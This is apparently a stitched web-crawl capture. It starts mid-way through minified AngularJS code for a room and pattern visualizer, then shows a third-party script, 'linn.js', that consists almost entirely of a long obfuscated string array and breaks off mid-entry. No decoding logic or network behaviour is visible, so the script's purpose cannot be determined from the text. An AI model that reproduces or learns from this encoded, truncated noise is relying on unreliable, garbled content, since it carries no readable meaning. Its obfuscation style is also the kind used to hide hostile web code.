n=e.getSelectedRoom();t.selectRoom=function(e){n=e},t.getRoomClass=function(e){return{"product-room":!0,selected:e===n}},t.getRoomImageStyle=function(e){return{"background-image":"url("+(e.image||"//placehold.it/300x200&text=Room")+")"}},t.apply=function(){n&&e.selectRoom(n),t.close()}}],templateUrl:"/templates/rooms/popup.html",scope:!0}}]),function(){var e=window.JJ;e.modules.visualizer.directive("patternPaletteItem",[function(){return{templateUrl:"/templates/pattern/palette/item.html",link:function(t,n,r){t.loadingImageUrl=e.loadingImageUrl,t.item=t.$eval(r.patternPaletteItem),t.showTools=t.$eval(r.patternPaletteItemTools)},scope:!0}}])}(angular);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/linn.js
body_size: 85329
content:
var _0x4115449c=['WQnsW67dHKW','WPNcS8odcCkv','cSoEWRPBWRa','aYuYmqW','imoxesn0','WOpdJZPeia','WPSEWQ9zwa','naRcHqTC','oCoDxSo+CW','WQJcSCoPW5hdKq','j8kOASoFW4e','hqzoW4D6','dqT8WQ3cTa','WOnSW7/dGK0','WPBcQmo2W6ni','WQ7dQgemiW','W4flW4uMW60','pSoEu8o9EW','sK3cKCk3Dq','W6mJWOJcK1C','oSoKfcn+','amoTj8o8','WQWYo19j','WR7cLSoIW6hdSW','WQVcJuukW4C','pmoddmooW7q','Bmk+kmkTrW','gLescZa','aK0bW5JcRG','utz1WOKr','duqFdYC','A8oJWRSGFa','zmo0W6BdJqq','nCoXWOnwWOa','BCkyWPJdMCkP','g3CZWR3dQq','vmoHW4dcPmkA','DSo8WReRBG','WPhcO2/dV8kS','jg0Ldqi','WRBdNxSlgG','pSk6W6xcSu0','W6ugWOrKW7C','D8o9WQSIDG','jNRdN8ohqG','WPjAuSo8aq','DmkTlmkUtq','WPjMW4tdV3q','WP/cPCkwnSkz','omoae8oyW7S','pbFcPGfn','zCkSmSkMua','WOpcLwz3hW','tSkJl8ktvCoQpmohwr0','W4hcOSovW5NdRa','mW/dS8kfW6S','hSkbju9A','WPuso19Y','iKyJWPpcVG','kdldQmk2W5q','W593W4SMW6O','pCkAz8oAW4m','WPFcISoJW6DG','WRJdTMiCiq','W7WNDCoeWQ0','t0tcKSkJBq','W6lcGKxcSCoj','W4pcUa/dGCkd','utPSWP4U','W5BdMb/dRW0','e8oblCoiW68','jrpdV8koW6O','W6JcSGpdLmoR','ASoRf8o+fa','sfRcKCkXDW','WPtcTCoyW6Dr','xLJcGSkOFa','WPePttOl','FL/cNSkuzW','W6tcV2/dHmkD','a8k6bND9','zmkPBd/dIG','Dx3cPCk4qa','q8o5W4BdHsm','vmkzySkdpW','WOyOtJD9','jeK9mtq','WOtcQmoEhCkf','AwxcP8kE','Cmk1jSk6tG','W6BdHXhdMdW','lWRcRHrz','ab14WRtcQq','DgJcRSkXEa','pX3dV8kgW7q','DmowW5xdK8k+','CCkzWOBdLmkN','W4ipWOdcUdS','WRugWODYyq','WOGPW5y','WOanWQ5wxq','WRK8AmoLjW','mYC3WQZcIW','WOHBvSoUaW','lstcJGvL','W6pdKGZdNIy','qSoggWRdMG','n8oIWRPEWRm','sCoPW4FcVmks','a8kRDCoFW4m','hfOgdsW','ivW9WRNcIG','WQ3cQSo2WOvl','oJJdLmkQW4a','a8k0kK9E','W6GrWOrTW7C','nHhcVrnC','lN7dH8oDuq','o0GwW7xdLq','WR4lW6nDW7q','WRJcKCoVW6tdUG','WPxcQxySW6S','WQBdUgpdMSkD','W4C2WRXjW4u','kSorumoIAa','WP1kxSoGha','iZHiW4fk','WQ3cG8oCWOv7','FmoGecRdMW','zmoIW63dRWa','W6WPvmoYW5K','qY3dKx9n','j8kwDCoWW7C','WQpdQfBdKCkC','ucjKWP0t','uSkMFSkpea','j24/oru','arrRWRJcTq','tSoGW4VdJcu','iSkYigv3','mhpdHSohqq','mCobd8omW70','pSo5BIqu','CmkqWOVdN8k3','BCk4rSk0bG','m8orrSoTzW','ASkBWO3dK8kP','FCk9pmk9ta','W6pcOGBdSmke','Bmk2lCkVwG','W7/cVbJdOCkd','j8k5h3Pe','WOKHW7xdP8oI','W4OgWO7cSIC','gf0afI4','WRxdQftdJSkr','eeZdGCoXEq','bSoEWRDRWQe','WPS+W7hdPSo/','W7VcIdtdLCkd','yCo0fCo/cq','W6KAWOzPW7q','WRldS3KAkW','A8kSpmklvW','W78LvSoMW5K','WO0LWP3dLSoa','kvGOWQpcIW','gSk/W7/cP1K','WOi6WQ5axa','r8oJfmoXnG','jq/dN8ksW6K','W6ZdIqJdLJS','WPiMzXHl','o14SWRtdLG','qdldMu9R','gKv/nc0','s8ooW7BdTIa','WRddShSelG','hJlcGqDj','xMODWRFcOa','W44OWRhcMZq','rd3dJwPt','WQhcPmkuW7/dKq','WPpdPGbZbG','EmkejbldVq','WOJcTmouW6vO','zLxdQSkLW4C','m0y8WR3cGq','WPVcI1tcTmon','W7ZcVWtdS8kd','x1hcKCk8Eq','v1BcKCk9DG','CSk8BJFdMW','W44fWQPVW4q','q8oSWQycwW','hhCkWONdTq','WRnqW7FdN0y','WRZdT1/dNSkh','ufFcTCo4jG','WRFcHSotW6BdUG','Fmo3dSoIfa','aLhdVCkhW5S','ceKfeY4','WPBdVaD7aq','tCk8Fmo6wW','aKldPSk+W60','WQ4pW7PtW7m','jmk2BSorW5u','vCoQW5ZdJtu','fW/dQ8kxW70','mCoMWOrFWRG','vCoGpaddUG','WRGwW6fqW6y','lCoMWPrFWRG','W5/cICkTW4hdOW','eY7cHJj0','yd5jWPmw','zxFdICk/W7S','W6BcTCo2wmoY','kSodgmotW6W','zmk3l8kVsG','W5NcIY3dJSkX','W5TmW7mJW7i','CX3dRMTJ','mCoXWP1xWQO','aNqtWP7dSq','jSojr8oGCq','nSk1pgTG','iCk1jwXJ','jCk5W7VcUKe','CSoCW5tcNSkm','W59VW6eqW48','WO/cIvtcQCoC','bbX1WR3cOa','WQedW7TnW7q','umogWQmHDG','vYddLx5D','WQCcW65FW6u','pSkLzmoxW4y','emkeW6pcPve','FZj3W6nZ','uuBcM8kuFW','W6FdQI7dKrO','W7ZcUSotymoK','i8ohiujj','WRZcH3dcLSoQ','iaRdP8kjW7e','W6mJWPhcKYK','W5CHW77dKcO','WQVdUfeUba','CmkmbmkNtG','WQCFW6zsW7C','Db9pWQST','WRnuW7ldL08','jCoMgIrJ','W77cVCkrWPVdJG','vL3cKCkTDq','W44YWQr0W7a','WPpcN8k/p8kg','oL7dT8oauq','gZ/dNmkmW4G','WOddMNtdVSkJ','iCokh8onW7C','WQhdOM4hpW','jCoEa8oDW6a','oblcUqjx','WQxcM8o/W6ddSG','F8kAlmknva','W5CJWRFcTaS','WOldGrGcpW','nCoraSoxW6u','s8khFmksiq','WOxdTH14bW','WOGPW7T+W4u','CmoKcmo0bG','oJ5tW5PC','WQZcLfVcVSor','mh3dI8oLrq','imo9WPnsWQC','kd1uWRxcTG','jmkVW6hcU0m','WPnEuSoxmq','W4X7W40GW6S','uSoJW5xcTCky','b0mhbIi','uSknFSkumG','gSosdmoqW6O','WPBcMvJcQCoe','k8kloeLY','k8k7F8opW4O','W4qgWPfNW54','tSkgWQ/dTmk4','hKeicZq','d10AmZG','WQfhW6hdHea','ASkMj8kLuq','nSo2mt9G','n8o4bYT0','W5BcUmoly8oL','wCk/uaJdLW','WORcJLtcRSou','veRcGCk8rG','nSo+hIzZ','rCoVirddOW','W63cQSkrWQldLq','h20mWOVdQq','gCkUzCoSW7C','WQxdQhaaja','WOJcIMxcOCos','lNH/psG','W6OAWPr7W6i','x8kiWRJdHmop','b8k6W47cNee','W7irWPT6W7C','lCoBCmoJta','WPZcR8oBW79e','iZDBW51y','WQVdS3Kmpa','WPG0DdTg','WOCQW6tdQ8oJ','nW7cVbDF','gSoeECo6rW','oCkLW5JcUwu','E3dcUmkYqa','xZXYWPmo','WRjhW7FdILm','W5yuW68KW5C','WOmtWQTFqa','wCoUjWBdOG','W6NcSYpdPmko','W4/cSGNdGCkb','WRvnW77dHe0','WPONW73dO8oL','BCkpWPVdJmk3','eWPZWQVcIG','E8kgWOJdGCk1','A8oZASomkG','W753W7nEW74','W7dcUHpdPmka','WOi8uCoSpW','WOegWQPExW','W64LFmogW5O','WOurWRfhwq','f8oooSo0W4G','W7/cS8kmWO7dHq','WO4Xtbjn','amk/W67cPLq','WOxdLh0kaG','s8ooW4ZdIGi','WRdcLmk+W4Hd','WQtdPgWsja','W7KaWPv/W7i','WRxcKvTNW64','WQjAqCkdpa','fmoOdSodW4e','W6NcTmksWQpdLG','uexcN8kVFG','WRSZW7rPW6O','hCo6jmkeAq','WQhdPgz5ea','WQPaW6tdKu8','WOZcQCovgCkv','W6hdNatdLty','ehpdKmoXzq','n8kPiN5z','dL06fGq','jbRdLCkpW7i','WOuzWOb0W58','kKC9haG','jYC7WOBcNG','l8ofsSoNzq','zmoOWQaSCq','W65hW4ilW6q','jeuRWRhcGW','WP3cSmoyfSkd','WPNcNCoIm8kN','E8k8q8k5oa','z8k1oCkYzW','W5mewmoPW6K','c8oDBCoJzG','q8oeW6VdKJ4','WORcJfFcTCoq','jZDxWPVcKa','ygpdPmkrW7G','x33cPmktEq','W5JcNCoJE8oG','WRxcLeGtW4e','WRxdTwuylq','i2uDWOtcHq','n8oanb1F','mw/cIGzY','gv0zhZi','WOBdRX9TeW','WQFcHeeCW5q','WP3cQ8o6W6b8','W7JcVHJdO8kr','u8ozoJxdNG','awKoWP7dTa','WRjKW4flW5G','cCkSvmopW4S','qu7dGSk1W6u','WRGdW6DeW70','DvRdO1nP','WOCfWQvfxG','g3hdSmorza','WP3dUetdMSk0','W4yvWQ4OW5G','sSo7W47cP8kB','tmoVW53dLc8','WP/dPq9Tcq','WPKMW6tdOSoW','WO0FWRXCsW','aXDRWRlcRW','rwBdVmkCW7K','WPGnWP3dKSoW','W7JcQCkhWRNdGa','W4pcLYtdQSkX','FCkYBYpdNG','W77cSmoItSoJ','pSowhXTj','WRVcRSotcSkl','WPH9uSkdnG','reVcJSk5yW','ECkVwmkUaa','zNhdVCk6W64','uSo2W4/dNY4','WPOsWRDuuW','jCk+WOBcQKe','qHfmWPKR','lSouvmkeqG','tJxdIhfx','mCkyW7JcQf8','jmofkmoUW5W','WPGYEmoYW5u','WP0NW7VdTSoS','tCoSW5ZdGJ4','WQxdS1BdMmke','WQOwW6PiW5a','bLaxWOtcPq','W6dcUqpdO8kk','i8oJbIvD','cJlcOM5F','W4GHWRDpW4u','fSk0W6FcRe0','W45kW6xdG3a','W6NcNmkHWOhdLq','k8oltCoIBW','ttVdKxrh','WRGOW7bgW5m','omozr8o/BG','wCkAWQpdUmoA','jSosbmoEW7G','WOxdQvaKW5G','cmotWPjkWRy','WOlcU8oxbSkt','WQtcNgqMdq','W4BdQCktWO8','EaiOWORdHCk3W5hdTq','j8oTesbY','W6BcSSoLqSo+','o8oVatXI','q8o7W7dcTSkp','pSkUW67cTuW','oSk6lx5L','W7m7vCoJW4O','WO3cQSozeSko','lXnFWRFcQa','WPRdQZjGbW','W73cSbNdQSkq','W58mv8ooW6y','WP3cLmo2W6rx','WPdcJhCaW7K','WRSyWOhcRei','ngtdJmoEuq','wqtdTwrh','WQBdHLOadq','WPtcOCoDe8kq','W5fCW5mkW7a','WPiPW73dV8o8','k8k1zmo9W70','n8oeWQzAWOC','W58SrSofW6u','BSoXWRuLEG','p8k4W5/dHdS','WRNcTmojW6LB','dhCeWOhdUG','q8oTW6JdOX4','WORdPaZdQrK','hGzOW7L8','j8kWW6tcP0e','kdjcW4jp','df03pWi','pmoXbcfP','A8oRWQyHEa','eCokbSooW4e','W6NcVmkbWRJdIW','FCkGlCkPxW','W6JcSGVdRSkD','omkdcNvc','WPqDWQfAtG','hmoggCobW4S','WQVcHMhcNSoP','WR7dJexdPCkb','rYxdG35r','WQZcKMpcNCoE','mbdcVXzq','WRJcKLmyW4q','nMJdJCodxa','WPhdVa1Zha','WQBdSuhdLCkd','wmoXW4hdGIC','ErLWWQSF','twZdG8oNra','CX3dI3TQ','WP06WR9dFW','WPtdRqTKhW','CmkYWQRdUSk7','WRhcHueqW44','g8kQoeLp','WPVcHKdcUSoz','WOhdLCkmWORdOG','rSovi8kDfW','mSkMW67cPLm','W6jOWPH6W6i','WOGwW65yW4S','vmoRW47cPmkv','yhNdPCkQW7O','o8oohSolW6O','WQddIxmAhq','WOqQr8oXW67dTH0','jSoQhmoVW6K','cCozWRLlWRm','W7ldJHFdNIW','zw4/oqC','jdXjW4Lc','rZnWWPWz','WRtdLLxdUSoO','bHfCWR/cGa','j0adbcO','WRpcQSoWWOvy','WPxcLutcKSoe','W48IWPn7W5C','lXhdIvjJ','a2mmWO7dSW','vL/cLSk3zq','WPTgu8o7fW','W5b+W4u9W7y','DCkICZ3dMq','egZdGCoiDa','eXpdUSkXW5C','jmoic8obW6W','oCk8A8olW50','jsTtW4zb','gwimWO3dOq','BmkCASodlG','ySoZW6RdLIm','bwOzWORdOW','WPakwtrj','W5bVWQ4aW6O','CxpcUmkjxa','CWDqWR0Z','fWZcVHre','WQRcS8oUW7NdJa','EGZdHSkHW4a','nCk3pgz/','WPpdU3nSAW','WQhcNKCFW50','CCkFWOBdKmk1','WRbmW7BdNua','CGddGK5T','qSogbrRdUa','WRddGr1apa','WOJcJeNcS8of','k8ogdmopW6y','vZXLWOOi','omk5o29X','i1O3WRRdKW','W6OfWPTKW7i','v8kwWO7cRSkU','B8oLW5BcT8kr','lNyfWO3dQW','zmojemodna','E8kfzCktpa','W6bMW5O9W7W','rCoowsddMG','WRG4WOTfBW','WP8PW7FdTmoV','WQBdTcLMjW','WOyNWRTGW7G','WP3dUXXSeG','WQJcGCoPW6zu','WOuQAtXb','W6FcTXBdVCkb','oSowr8ojBG','WPlcRmogW7Xu','ySkBWP3dGmkQ','cazTWPxcIG','WOi7W7BdP8oV','jafyW4vh','vCoBfGFdLG','mqZdU8kcW70','WPJdUHjNcG','nwhdNmoxuG','WQD8W6fhW7e','B8o1WP4HyW','jJjBW4ff','iCoShJvQ','W4v8W4KVW7C','jSkMW7lcTKa','xdvNWPeo','vCk+ubFdIW','WQKOW7jjW5a','u8oSnHVdUG','W6zkW6uKW4K','FCkCzGJdNq','WPyuWRrztW','WQNdVheFkG','c8kshu51','p8oHWPnwWRa','x1dcGCkZFq','nSkRDSomW5q','WP3cQ8okW79A','WOhdO3xcUCk2','W552W5GYW6O','WQKbW5/dUCoz','W73cUCoUrmoL','WP4QW77dUmo7','W7ZcMmomzCob','nmoVWPLiWRy','WOiRuJjX','W77cLSkmWQhcTW','WPJcRmocp8kI','WQG1W69VW7C','pZFdP8kLW4i','t8o1W5lcP8kn','h2uRWPNcVW','d10qhtC','iCoqht9o','WPz3W73dHtS','mrhdTmkrW6i','WOJcTCovW6zz','W4m8WO7cSZ4','W7xcTSoRsCoI','o8otaSorW6m','WRRdUhSjmq','d8kUCmoXW54','s8kjCmkslW','xCohhtddPG','WP3cU8oAeCkp','WQJdVNOpmG','WQ3dPheBlW','c8o2BmoE','WPGcWQq/ta','lCovu8o4Aa','k8kXFmoxW4a','zbldI35U','DhxdO8k7W74','vmksz8kanG','WPhcTmoeg8ki','b8oCoWHD','esBcGanB','xSowW6NcP8kT','mwRdGCorqa','pCk8W7ZdHdS','W4HaW6meW6G','z8ojmmo1eq','WOJdUa1Hhq','CSkDdmk1vW','FSoUdSoXbW','r8oXiSoIlW','DCkLkSk4sq','W7pcOCo1w8oS','DhldO8kJW6a','mCoae8orW7K','u8kpz0hdMG','aCoqluf9','lCo3WOzbWQ0','umoMW4RdGfC','pSosuSo7W5S','rY91WPef','WQeJWQDBya','lY7cUc1n','rf3cJSk6DW','WOBcTx0KW44','wSkyCSkymW','WPFcKv3cRSos','nCkIjvft','WQBcJKSpW4e','xw8vWRJdOW','hYPVWQrH','gSo0bJH7','oHVdISkxW6u','qZ3dI3jD','WOFdPXH9ea','umoJW4pcVmkB','scvTWRSO','WOhdVMldSSkA','W60FWPbLW7u','bb1TW7LT','ymoAoWldNW','WRxdRLBdLCkc','D8onmWFdKW','WPxcJv7cKCou','kgqgfsi','W4FcR3RdSSkC','WOqxWOnEja','WP1aqSoJea','W45IW4uOW78','WRVdLgFdU8kG','WRrbW6BdLfG','sxddMSkqW6a','geelhXm','CNJcSSk6wW','W45VW44NW6S','WP0RW6NdU8oI','W77dNbxdII8','nCkTCCoAW4y','e8kApxzb','sSoDaNrp','WPxdGfmFcW','uSkgAmktlq','BCkpWORdTSka','t07dR8kEW4y','hqDZWQtcSG','WR7cGMpcQmo8','FSk/WOhdUSoA','W6/cMmkNWQVdOq','cMSsWPFdSW','nmoXeZ5k','W4OwWOv3W4m','WPxcK8oHW45f','pColcmorW7S','yCk+zIldKa','vCoKW57cRCkB','WP/cUSkQhSkf','u8k6jSk8BW','WOxdSgaziW','D8k+kCkZtW','WPRcVSohd8ki','WPhcQ8oggSkf','l11VW4jU','DCkgWOddJ8kT','ecFcNrr+','W6ZcSaVdTSkr','o8oqxCoIDG','W7hcUSoKxSo+','W5BdRJNdLaO','zCk6pmk9uq','D8o4jYxdRa','xCkNwmkYoG','WRqcW7nAW7G','WRFcN0SpW4O','WRTuW7hdNvW','W7tdIGJdMI4','W5JcIbNdQSkq','hmozBJCu','pKSJWR/cGa','WQNcImo+W7NdPW','WOrGySoPmq','z8o0e8oPdG','m8oEWPXoWPC','WPFdQWTMaW','W6xcUmoPq8o+','pSkHnNnG','iSk/hw9S','W6lcTbhdOmke','W5tcS8oPBSoK','vNNcPCk/FW','W4n2W7K8WPi','bMZdLSouCG','W7hcQmoQqSoX','kIPAW4Df','W5OcWP/cQJ8','gumfbIu','wZ9NWOiB','nwNdG8oDtW','WOBcJSoIW7pdKq','W7uNqmoJW4a','CmkjtCkhiW','rmoVoXxdSG','WOi7W7FdPCoL','xCkhbXVdKa','sSoJnG/dTW','sfVcP8kyAG','tc7dKxbw','ySo3fCoYcq','j8oZWOfnWQ8','mSo9rCoSDG','W4dcKmomBSoN','z8o2WQG8Dq','a2WcWPhdSq','W6VcRGJdRCkC','zWBdR1fh','FSkMmSk4sG','W6ypWPbIxvOE','au0teIm','ySoJhmoJfG','WRBcNv8nW5W','W6tcLa7dTSku','WRfnW7BdOvK','kaT+WRFcPq','WQ/dMheFaG','WRddUepdKSkk','f8opbCoOW60','l8oWWPbaWRG','oN7dI8okuG','ufpcG8k1Bq','uu3cJ8kCFG','fSogWRPWWPy','dfGCeZS','W7dcTmkqWRBdJW','kgu4WRdcOG','WP86W6pdVCo/','gwSfWPhdPW','B8knzSkiaa','fCotWRHTWPG','WPSOsIHG','kq/cQbjn','laZcPczX','W4RdNWxdVHS','WQtcKLClW5u','BmkSimkLBq','kqBcNw5o','i8oSWOzdWQa','gZhdNG','WP4YW4b5W4S','WOmLW7NdTSoW','WOe0W6FdUSoZ','W5hdUhldIb0','WOq1usvN','W4yCWQZcSWS','kSk0jeP6','W7Pruqfq','hHX6WORcNq','n8o0WO9+WOq','WPJcI8oxg8kx','W51KW4OWW6u','oCoLc8oPW4S','wYFcGCovBq','WQ3cHgyaW6i','FCo9hSoZlq','WOldPrPNda','jKW4WRVcGq','WRrvW7ZdHei','WRNdVhGfkG','W4ndW4qZW5G','pSk8W43cTNG','WOrquSoGhq','WObBs8o9aa','tCoGW4JdHs8','WRLUW63cQdS','lYbbW51o','b181WR7dUa','jCk7FSojW4e','WPxcPmoFW6Xa','W67dKr3dNd0','bCoDbM1y','WPBdRNVcS8o3','lCoWadzJ','k8occmolW74','CSoPWR8JzG','W6u1WOb3WP8','WRFdJrbBkq','k8oIiCosW6i','hSkLA8o7W7e','pSkzuCoDW6G','kX/dK8kAW4G','d8kSA8oXW4G','W53cOSkeWRBcVG','W4VdGthdMuu','WOJcMLtcR8ox','oCotpsbQ','q8oGiq7dRW','ymksWQpdKCkm','WOtcNIFdS8kx','WQFdTfFdHmkA','WRe7WQv9Bq','e8oCjCouW60','osSKW55m','BSotW5BdNX8','gmkoEWfU','WO/cPCouW6PA','pmoqxSoOzW','lCorFmoAW7C','W7VcRmkoWRRdMa','WQaqW6bhW6G','axddQmkTW6i','WR3dQ0tdMSkb','WQacW7DaW7S','B8k3jmkVva','v8k+wYNdMq','wv3cG8kREG','w8kAAmkgpq','WQ8iW5VdL8oM','nuO9WRdcMW','wSkSzSkdea','ymo1WRS6yW','W5bQW5m2W6u','WQpcHSo5W63dPW','WRZcPLZcKSoz','WOK0W7hdVmoV','WOCcWR5wrG','WQBdReVdG8kv','W4OHWP56W4e','r8obW43cMmkv','A8ohW6NdIY8','WPPbsCoNbW','p00/WRxcGG','oCkLy8oqW4S','jfS6WRpcHq','WQxdGeuGiG','WQiqW6bmW7y','gfibhcK','WOvryCoUpq','i08zW6TSWQOgWQizwvG','qmoeW4RdJYG','W45NW441W7W','W7aNxSoYW5y','WRRcNmovl8kg','u8k1jmkI','W7/dLCouySok','WQX8rmobmG','W6lcUqpdRSkS','vu3dGCkHW7G','vCoJW5xdIIm','x8knBCkdlq','b8oJeSo8gG','nSk1s8o7W6a','WPRcSmowW7nz','iJ9cW4Lh','WQJcMmoIW77dRG','WPpcU8ojdmkn','W6NcGc19dW','p8oJWOXFWRu','qJpdMNvi','ExRcMmkxqa','WPJdPsfNmq','ahCxWOpdQW','W7BcSCoJASoF','WQncW7NdGvC','vxpdRmovsG','dhawWPFdOq','zCoRdSo8eq','e1iLCcC','FCkHoCk3sq','wtnbWRqT','WQiIW7xdKmoZ','yCk4EsddIG','W6OMWQpcPce','vCkuFHFdLW','qde9W5bd','WRhdHILgbG','W7lcOrxdT8kk','sCoEz8olW40','umoSW4JdJI0','vdFdKgTf','s8o8W5WOvW','hMLQW5lcKq','WPhdLs/dGSkp','ECo2dmoJgG','wmkpB8koja','o0W9WQBcGG','W6NcPq3dSrq','W5udyCoBW4K','W7qVumoVW4K','vmo4W5FdHsm','gSk2W4BcQeC','W59JW4mSW6K','CCkbdmk+va','WPycWR5xwa','ESkYEJJdJW','CmoKbCoIba','xLe+WRJcNG','W6X7WRXEra','aKX/fre','mWBcNdjC','x1hcJCk9Ea','DCkmpCkEBG','WOtcOSoegSkn','WONcSSodW69w','lXlcOXDt','WQCMWRXFrG','fCkclMLq','WOS8tt9K','zmoQWQaTDq','WP8PW7/dUCoZ','mKGMWRFcIq','sZldLxDw','f8kslL9Y','jMddISouqq','WPOmW51eqa','nSkFiMvU','WOfwxCoNhG','sLxcH8kIAG','WO3cV8oigmkz','lqpcHI0M','j8k1kwzU','zCkPBdBdKW','ASoaWOy0Ba','lSo+jmkeuq','W684DqjX','gSkAWPddKx8','WP8IW6uXWPe','W6JdMaZdKs4','WPJcQN/cLSoP','hH56WO7cGq','s0XCWPVcIG','WQiiW65DW6K','WPtcOSocbSku','W63dN8o9W6zIW45lWPy','WQxdUeZdJSkF','jSkXW7hcQfW','WQtdVdWAjG','lK8BoGC','W7b6W44ZW40','WP0MWO9+wW','WPtcMLlcMSoC','FrnfWPKP','WR3cImoWW77dQq','kmoMBmoGDW','WPCZBHr0','W5qCWONcTYa','omk4W6BcSKu','hJlcGrLF','ud3dJNDr','lCk5ASoyW5K','m8k4W6tdHdS','W6tcQ8oTx8oT','o0e5WQtcIa','r8oXW4BcQmkn','lbxcVaXE','y8oQW4RcM8kA','hSkEsmo6W70','WQBdRfhdJCkF','kdLmW5Hm','WOnLW5JdVeC','adVdG8kSW4e','W5OeWO7cHIe','lgxcQ8ovuq','mCovgComW6S','aCoecmo7W5a','xd5RWP4F','W6ZdKrBdIJC','WPVcQSoJlmkT','WPRdUWn/aG','ymo+eYBdHW','e2GbWP7cLq','WPpcSmoicSkB','vftcNCk8zG','kHhdOmo4W64','WOFcMmoEW4pdSa','WOnxW7BdVeC','WO/cQ8o0oSkp','W7qOw8ocW6u','mSo9eIP7','W6/cVHNdHmkk','W58aWRfuW4m','Fw7dRmk5W6m','WRKVW5RdVCo5','qSo6W4dcQCkt','qIBdI30Q','BmoPaCoueG','FSk0BtldJq','nafVW4rS','w8kAAHpdTa','WOddUaPYha','jgNdNCohva','wCk7pCkhEW','W6iXw8o5W48','hgyDWOtcVG','W57cVSojASoL','WPBdLY54kq','W7lcT8kmWQBdMa','dCoWvmoOqa','v8ouW5xdSsO','W7ddMXJdNZW','mCoet8o/Cq','lCofxSoMza','jMJdQmoRrq','W47cSSkrWQJdMG','lGfAWRxcQq','WP3cT8oecmkz','W5mBWQVcMtO','WQikW4rCW6G','WOlcMCoDlSkB','W7JcQ8kgWR/dIq','sCoMW53dJYC','cLGweIC','sd/dIgvE','j00GWRNcGG','amollCoqW50','WO3cPMayW7K','mmk5W63cRuC','WPKaW5tdKmo/','WR4KW7tdO8ot','W6ZdPgFcTsS','wtRdIhjm','W70CWOjOW6y','pXWxWP/cRW','W6KAWOtcKaS','jdBdQSkSW4O','DmkEWPJdMCkM','A8kCBmkZiG','heGvbcS','jd9eW55j','tmk4x8kZea','hSk0Fmo7W4i','iq3dTmkoW6e','h0GWWRVcQG','W5KjWQj+W5q','WQ4kWPxcVbK','WQzoW7FdMLq','pcDmW4Dg','WO5oW5pdMxi','W6ZcRXBdPCkw','WRtcN8kAW6NcLa','aCowncPV','igrjW5JcQq','htpcI8oTW7u','WRdcPCoEW4zf','WPugWRXluW','W4PIWPZcMaa','mSkJlNnW','uCkkgCkPrW','xKWRWRdcQa','jXlcRazo','CSkSmCk4vq','E1VcU8k8qa','W7PrCar3','WPhcSSo+g8ky','jLCqWRtdKG','xmkkWQ3cPKC','W4ZcKSk7WOpdGW','W6m2WPD8WP8','rZTRWP8j','hmothaP4','WR8nW7zpW6W','WPGMq8o8W6K','lsFcNGnN','D8kfWQpdNmkR','WOWoWPKKW7S','WQBcTCoECSkv','rSoHe8olEW','WQ0TWOJdTmky','ymkuWOddMCkM','E2ZdRSk9W6W','jCk5W7JcJuy','W5HHW5C0W7i','W63cJSk6WQNdQG','W4fNW4KWW7a','iSkPymoeW4i','hq7dUSkwW4O','EwJdTmkKW7O','WQFcLeeBW4q','nqxcIJmZ','WOXvW6xdTSoM','amocWOjyW5K','W5Cbvmo+W4e','z8obW6dcSmkU','WPagWR9txq','bwWcWRpdPa','xMm4WPZdOa','WRJcI1afW4W','g8oqivqu','n8k7lwzX','WQnbsSooaW','sLFcKCkDBq','WO0EWOH0xq','W63dIr3dJZ8','WQWTW4XNW4S','WRBcL8oJW7/dVa','jbvlWPxcPq','W7RcVbtdQmkN','evOacsW','vCkXWPxdMCkR','WOpdMLC6kW','imo4edL0','r1dcUmk2Aq','W6/cVCkyWRFdIW','W5VcNh8akq','mSoWWO5dWQC','reddUSkaW40','W7FcO17cVmow','kSoyxmoIAa','W6RdHqVdJcq','oSoAtCoZEq','umo0W7dcP8oZ','WRi6W6ldImoN','WQ4PWO7cKdq','t8klE8kljq','W58mrSoDW6O','i8oweConW6S','D8kUFc/dMW','WPZcL8osW7VdKG','WP7dQab4eq','WQBcT1umW4i','W59RW5GUW6W','WOpcMvNcICos','lN3dL8oauW','WRxdR0hdH8kd','ySoVcSoIbq','WRCvW6feW7m','WOjtsmo8ba','sSoYW4VcTmko','WROrW7HDW7W','WPS0vZTQ','W6KCWPX3W7G','D8oMWQaVDG','WPlcRSoabCkB','WRZcNb8','g1exhcm','WR8EW6zzW7y','WRrsW7RdGKi','WRFdThefiG','lSo5WPLoWRG','WRNcKKSrW54','WP/dIq/dNva','fSoFDSobqa','wSkEzmkajW','haxcHI0M','afH/eZa','bNJcQ8okDa','WOGXsYrH','FCogbs/dSG','W4j+W4mKW7i','WRRcLCozW5xdJa','WPiMvYfW','WRjxW6BdN1O','umkUESkTgG','WP3cK0VcSSoq','uCo/xCoZzW','W6tcN30maWeMzSkmgq','vSklWPeVwW','jCoftCo/Ba','W7FdGq7dJJq','WRBcR0GMW6a','CWvqWR0P','vCkrWQddHCkL','WOv3s8oohG','WOePW6ddOSoK','WRlcJL0FW5W','W47dN08Tpa','mItcQIfj','v8kkzSkfiq','pa7cOqvF','WPiCW4pdNCoK','iSkPjgXJ','WRdcNSoAhSkR','W6W8WQbOW5G','WQ8TW7ddO1a','mCoIWPbnWQC','oSoaa8oEW6O','u8kGtSkpea','nSoCaCooW78','W6JcQGJdQSkF','FKZdO8kDW40','ymktzrxdTq','bHVcNSkpW4q','nCkbaffz','DCoeW73dJKi','mghdNmohuG','W67cRbVdSSkg','ou4ZWR7dKW','oHuIWPddJW','qNxdI8kDW6S','vCo3W6NdQqm','bmkNeuJdGW','WOhdUfxdPmku','zmohW63dHcS','WQ8RW5/dLmoB','FSkwWR7dPCkR','Emk8bmk4vG','oXVcQHvz','madcVHjw','jCkfbmkrea','grrRWRBcQG','WQmDW5RdP8oz','frxdVCkQW4K','W5xcLCoMWOZdOW','WOffvCoGbG','WQldUNSFpa','W5Ghw8o5W4W','WOdcRmkbWPRdVG','nrldPmkjW7y','zXJdMfnR','oSkrvmoRW4e','WOddRe/dJSk7','paD2WPuw','DmoSgYZdPW','W5FdVH/dQrG','WPKQW7FdUmoU','W5dcRSkdWOxdGa','ksvqW4DE','fmoOdmo0W7O','WOxcU8osc8ku','wuy+WR1GW5pdPNqPsG','ghedWO/dPG','WOm9W6pdV8oL','jhpdSmojtq','m8k/W6dcUuC','xe3cMmkjwW','urVdRwXR','W6xdLCoLBmoe','WPG6W6ldSmoY','WQD+W4uvW5G','w8o4lqBdOq','bmk8hvLf','jSocW7H6WQ0','WQ4zW5ddKmo5','pZ5mW41d','WOvcW5ddTva','WOhcJ1lcS8ou','WP1grCoUgW','W7hcQmo+x8oZ','lrFcP3Ty','WO8RW6BdTSoN','kclcRrrl','mI/cSWzk','WPCkuazJ','luOaWO7dHG','WOJdGg9McW','WQ8yuJvY','ECoLfCoUda','W54gWPXHW5a','W